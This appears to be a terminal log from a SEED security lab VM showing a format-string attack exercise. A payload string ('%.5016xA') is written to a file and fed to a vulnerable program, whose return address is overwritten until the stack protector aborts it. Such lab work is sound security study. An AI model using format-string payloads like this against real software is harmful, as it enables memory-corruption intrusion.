 [[12/18/21]seed@VM:~/.../4$ echo "%.5016xA" > badfile
[[12/18/21]seed@VM:~/.../4$ ./a.out
The address of the input array:  0xffffd240
The value of the frame pointer:  0xffffd208
The value of the return address: 0x565563d7
The value of the return address: 0x56000a41
*** stack smashing detected ***: terminated
Aborted
[12/18/21]seed@VM:~/.../4$